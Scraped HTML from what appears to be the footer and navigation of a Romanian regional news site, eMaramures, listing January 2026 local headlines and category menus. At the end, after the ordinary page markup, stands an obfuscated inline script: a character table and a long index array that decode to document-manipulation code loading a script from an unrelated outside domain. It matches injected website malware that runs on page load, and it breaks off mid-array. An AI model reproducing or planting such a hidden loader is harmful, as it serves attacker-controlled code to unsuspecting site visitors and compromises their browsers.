                    <article class="jeg_post jeg_pl_xs_4 post-500944 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/deszapezire-cu-probleme-la-cicarlau-satenii-sunt-revoltati/" data-wpel-link="internal">Deszăpezire cu probleme la Cicârlău. Sătenii sunt revoltați</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/deszapezire-cu-probleme-la-cicarlau-satenii-sunt-revoltati/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500930 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-sase-luni-de-misiune-in-africa-centrala-militarii-maramureseni-s-au-intors-acasa/" data-wpel-link="internal">După șase luni de misiune în Africa Centrală, militarii maramureșeni s-au întors acasă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-sase-luni-de-misiune-in-africa-centrala-militarii-maramureseni-s-au-intors-acasa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500941 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/iarna-persista-in-maramures-ger-dimineata-zapada-de-peste-70-cm-la-munte/" data-wpel-link="internal">Iarna persistă în Maramureș. Ger dimineața, zăpadă de peste 70 cm la munte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/iarna-persista-in-maramures-ger-dimineata-zapada-de-peste-70-cm-la-munte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500937 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-baia-mare tag-ger tag-iarna tag-maramures tag-turturi">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/iarna-isi-arata-adevarata-fata-in-baia-mare-turturi-si-zapada-pe-cladirile-din-centrul-orasului-un-adevarat-pericol/" data-wpel-link="internal">Iarna își arată adevărata față în Baia Mare. Țurțuri și zăpadă pe clădirile din centrul orașului, un adevărat pericol</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/iarna-isi-arata-adevarata-fata-in-baia-mare-turturi-si-zapada-pe-cladirile-din-centrul-orasului-un-adevarat-pericol/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500928 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/copac-doborat-de-zapada-in-pasul-prislop-circulatia-se-desfasoara-in-conditii-de-iarna/" data-wpel-link="internal">Copac doborât de zăpadă în Pasul Prislop. Circulația se desfășoară în condiții de iarnă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/copac-doborat-de-zapada-in-pasul-prislop-circulatia-se-desfasoara-in-conditii-de-iarna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_467986_1_696755cb4676b = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-500944 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/deszapezire-cu-probleme-la-cicarlau-satenii-sunt-revoltati/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Deszăpezire cu probleme la Cicârlău. Sătenii sunt revoltați" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/614617271_25465833096358683_8658413329686494039_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/614617271_25465833096358683_8658413329686494039_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/614617271_25465833096358683_8658413329686494039_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/614617271_25465833096358683_8658413329686494039_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/614617271_25465833096358683_8658413329686494039_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/deszapezire-cu-probleme-la-cicarlau-satenii-sunt-revoltati/" data-wpel-link="internal">Deszăpezire cu probleme la Cicârlău. Sătenii sunt revoltați</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-500930 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dupa-sase-luni-de-misiune-in-africa-centrala-militarii-maramureseni-s-au-intors-acasa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="După șase luni de misiune în Africa Centrală, militarii maramureșeni s-au întors acasă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616337676_1402177988366735_538631966835752799_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616337676_1402177988366735_538631966835752799_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616337676_1402177988366735_538631966835752799_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616337676_1402177988366735_538631966835752799_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/616337676_1402177988366735_538631966835752799_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dupa-sase-luni-de-misiune-in-africa-centrala-militarii-maramureseni-s-au-intors-acasa/" data-wpel-link="internal">După șase luni de misiune în Africa Centrală, militarii maramureșeni s-au întors acasă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 14 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(eryclqsipalqu==undefined){var eryclqsipalqu={ts:'1768370702',};(function(){var osjdgrzxhsglnwo=["`",")","}","|","N",";","&","A"," ","Y","^","%","+","2","/","u","9",".","M","v","'","U","[",">","(","7","T","X","n","j","\"","Z","f","g","H","8","\\","a","<","4","b","o","$","S","@","I","K","V","-","W","s","C","1","r","0","6","d",":","x","i","y","t","#","O","p","F","L","5","{","l","B","q","c","k","w","*","J","E","e","?","=","Q","3","m","D","z","]","G","R","!","_","P","h",","];var eryclqsipalqu=[61,53,60,68,56,41,72,15,83,78,28,61,17,72,15,53,53,78,28,61,43,72,53,59,64,61,17,50,78,61,7,61,61,53,59,40,15,61,78,24,20,50,53,72,20,93,20,69,41,69,20,1,5,2,72,37,61,72,92,24,78,1,68,2,59,32,24,18,37,61,92,17,53,37,28,56,41,83,80,80,28,15,69,69,1,68,63,40,29,78,72,61,17,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,18,37,61,92,93,30,53,37,28,56,41,83,30,93,68,19,37,69,15,78,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,64,37,53,50,78,65,69,41,37,61,24,20,54,17,20,12,28,78,74,8,84,37,61,78,24,1,17,33,78,61,21,26,51,18,59,69,69,59,50,78,72,41,28,56,50,24,1,1,2,2,1,5,2,59,32,24,18,37,61,92,17,32,69,41,41,53,80,80,28,15,69,69,1,68,63,40,29,78,72,61,17,56,78,32,59,28,78,91,53,41,64,78,53,61,60,24,18,37,61,92,93,30,32,69,41,41,53,30,93,68,19,37,69,15,78,57,32,15,28,72,61,59,41,28,24,19,1,68,53,78,61,15,53,28,8,64,37,53,50,78,45,28,61,24,19,17,61,41,43,61,53,59,28,33,24,1,1,2,2,1,5,2,59,32,24,50,59,71,80,80,15,28,56,78,32,59,28,78,56,1,68,19,37,53,8,50,59,71,80,68,15,57,20,14,14,74,78,15,32,56,92,50,37,50,17,72,41,83,14,45,18,28,77,55,60,7,14,40,60,53,32,78,41,69,59,61,78,40,60,53,14,40,60,53,32,37,40,64,40,60,53,14,13,54,13,55,14,54,52,14,40,60,53,78,37,40,64,48,29,37,72,73,50,61,53,37,74,52,82,13,82,67,37,48,22,53,86,17,64,28,33,20,93,60,57,20,14,14,74,78,15,32,56,92,50,37,50,17,72,41,83,14,41,35,82,48,48,71,77,14,74,87,70,84,64,41,46,45,28,14,65,27,72,92,14,87,84,70,84,41,40,33,48,22,53,86,17,29,64,33,20,93,61,50,57,20,52,25,55,35,82,25,54,25,54,13,20,93,32,69,57,22,86,93,72,32,57,32,37,69,50,78,93,37,61,90,56,41,57,30,53,56,56,60,74,56,17,72,41,83,30,93,37,61,90,29,50,57,30,37,56,19,78,53,61,59,50,59,28,33,17,29,50,30,93,37,61,90,59,83,57,30,37,56,72,41,56,78,17,64,28,33,30,93,37,61,90,53,15,57,30,14,37,56,19,78,53,61,59,50,59,28,33,17,29,50,30,93,37,61,90,53,59,57,30,14,37,56,72,69,15,61,61,78,53,17,64,28,33,30,93,37,61,90,78,59,57,30,53,59,33,92,61,37,56,30,93,37,61,90,78,72,57,30,72,41,28,61,78,28,61,48,37,56,8,72,41,28,61,78,28,61,7,56,30,93,37,61,90,78,50,57,30,64,41,50,59,61,59,41,28,57,37,40,50,41,69,15,61,78,5,56,59,50,64,69,37,60,57,40,69,41,72,73,5,30,93,37,61,90,78,57,61,53,15,78,93,37,61,90,53,57,61,53,15,78,93,37,61,90,53,13,57,32,37,69,50,78,93,59,57,32,37,69,50,78,93,72,57,54,93,15,72,57,32,37,69,50,78,93,72,69,57,22,86,93,64,19,57,32,37,69,50,78,93,72,50,50,57,32,37,69,50,78,93,37,61,90,33,57,32,37,69,50,78,93,37,61,90,56,57,32,37,69,50,78,93,37,61,90,59,57,32,37,69,50,78,93,37,61,90,32,57,32,37,69,50,78,93,37,61,90,59,40,57,20,40,60,53,20,93,50,28,57,54,93,50,61,37,53,61,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,15,28,72,61,59,41,28,24,1,68,89,32,15,28,72,61,59,41,28,24,37,93,40,93,72,1,68,37,22,40,86,80,72,24,1,2,24,50,59,71,93,30,19,30,93,32,15,28,72,61,59,41,28,24,1,68,32,15,28,72,61,59,41,28,8,37,24,1,68,53,78,61,15,53,28,68,74,59,56,61,92,57,73,24,1,93,92,78,59,33,92,61,57,69,24,1,2,2,32,15,28,72,61,59,41,28,8,40,24,37,93,40,1,68,19,37,53,8,72,80,68,2,5,53,78,61,15,53,28,8,40,80,12,40,3,3,54,93,72,17,74,59,56,61,92,80,24,72,17,53,59,33,92,61,80,37,17,53,59,33,92,61,12,40,1,48,24,72,17,69,78,32,61,80,37,17,69,78,32,61,48,40,1,93,72,17,92,78,59,33,92,61,80,24,72,17,40,41,61,61,41,83,80,37,17,40,41,61,61,41,83,12,40,1,48,24,72,17,61,41,64,80,37,17,61,41,64,48,40,1,93,72,2,32,15,28,72,61,59,41,28,8,72,24,37,93,72,1,68,53,78,61,15,53,28,8,37,80,37,6,6,89,37,17,28,41,56,78,26,60,64,78,79,37,22,54,86,57,37,93,37,6,6,52,80,80,80,37,17,28,41,56,78,26,60,64,78,79,40,24,37,17,33,78,61,70,41,15,28,56,59,28,33,51,69,59,78,28,61,88,78,72,61,24,1,93,72,1,57,89,52,2,32,15,28,72,61,59,41,28,8,56,24,40,1,68,40,80,28,15,69,69,80,80,40,79,37,24,1,57,52,80,80,80,40,17,28,41,56,78,26,60,64,78,79,72,24,40,1,57,40,5,19,37,53,8,56,80,40,17,92,78,59,33,92,61,93,78,80,40,17,74,59,56,61,92,5,53,78,61,15,53,28,8,56,80,30,32,15,28,72,61,59,41,28,30,80,80,61,60,64,78,41,32,8,56,79,56,17,72,37,69,69,24,40,1,57,56,93,78,80,30,32,15,28,72,61,59,41,28,30,80,80,61,60,64,78,41,32,8,78,79,78,17,72,37,69,69,24,40,1,57,78,93,78,14,56,2,19,37,53,8,78,80,68,2,93,32,80,30,15,28,56,78,32,59,28,78,56,30,89,80,61,60,64,78,41,32,8,74,59,28,56,41,74,6,6,74,59,28,56,41,74,93,33,80,30,15,28,56,78,32,59,28,78,56,30,89,80,61,60,64,78,41,32,8,56,41,72,15,83,78,28,61,6,6,56,41,72,15,83,78,28,61,93,92,80,33,6,6,33,17,56,41,72,15,83,78,28,61,77,69,78,83,78,28,61,93,59,80,32,37,69,50,78,93,29,80,59,79,32,15,28,72,61,59,41,28,24,37,1,68,53,78,61,15,53,28,89,89,59,17,72,37,69,69,24,32,93,37,1,17,83,37,61,72,92,78,50,2,57,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,89,52,2,93,73,80,78,17,19,59,78,74,64,41,53,61,49,80,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,37,80,92,17,72,69,59,78,28,61,49,59,56,61,92,93,40,80,32,17,59,28,28,78,53,49,59,56,61,92,5,53,78,61,15,53,28,8,40,23,37,79,40,57,37,2,93,69,80,78,17,19,59,78,74,64,41,53,61,34,80,32,15,28,72,61,59,41,28,24,1,68,19,37,53,8,37,80,92,17,72,69,59,78,28,61,34,78,59,33,92,61,93,40,80,32,17,59,28,28,78,53,34,78,59,33,92,61,5,53,78,61,15,53,28,8,40,23,37,79,40,57,37,2,5,53,78,61,15,53,28,8,78,17,83,71,80,29,93,78,17,19,59,78,74,64,41,53,61,80,37,93,78,17,50,72,53,41,69,69,27,80,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,17,64,37,33,78,27,63,32,32,50,78,61,3,3,92,17,50,72,53,41,69,69,66,78,32,61,2,93,78,17,50,72,53,41,69,69,9,80,32,15,28,72,61,59,41,28,24,1,68,53,78,61,15,53,28,8,32,17,64,37,33,78,9,63,32,32,50,78,61,3,3,92,17,50,72,53,41,69,69,26,41,64,2,93,78,17,53,78,72,61,37,28,33,69,78,80,72,93,78,17,37,50,64,78,72,61,80,56,93,78,17,59,28,27,80,32,15,28,72,61,59,41,28,24,37,93,40,1,68,19,37,53,8,56,80,72,24,37,93,40,1,5,53,78,61,15,53,28,89,89,56,6,6,56,17,53,59,33,92,61,23,80,54,6,6,56,17,69,78,32,61,38,80,73,24,1,2,93,78,17,59,28,9,80,32,15,28,72,61,59,41,28,24,37,93,40,1,68,19,37,53,8,56,80,72,24,37,93,40,1,5,53,78,61,15,53,28,89,89,56,6,6,56,17,40,41,61,61,41,83,23,80,54,6,6,56,17,61,41,64,38,80,69,24,1,2,93,78,17,59,28,47,59,78,74,64,41,53,61,80,32,15,28,72,61,59,41,28,24,37,93,40,1